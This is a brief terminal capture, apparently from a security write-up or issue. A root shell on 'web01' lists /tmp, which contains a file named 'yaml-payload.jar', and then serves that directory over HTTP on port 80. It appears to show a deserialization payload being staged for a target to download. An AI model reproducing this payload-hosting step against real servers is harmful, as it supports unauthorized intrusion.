 root@web01:~# ls /tmp
AliyunAssistClientSingleLock.lock  systemd-private-f6c3fc72dd1e46ac8a4ddc7aaca4a823-chrony.service-OQyWWe            tomcat-docbase.1844375819619534813.8080
aliyun_assist_service.sock         systemd-private-f6c3fc72dd1e46ac8a4ddc7aaca4a823-systemd-logind.service-RLQ8Wh    yaml-payload.jar
argus.sock                         systemd-private-f6c3fc72dd1e46ac8a4ddc7aaca4a823-systemd-resolved.service-q1GXdg
hsperfdata_app                     tomcat.1470275059976511338.8080
root@web01:~# cd /tmp
root@web01:/tmp# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...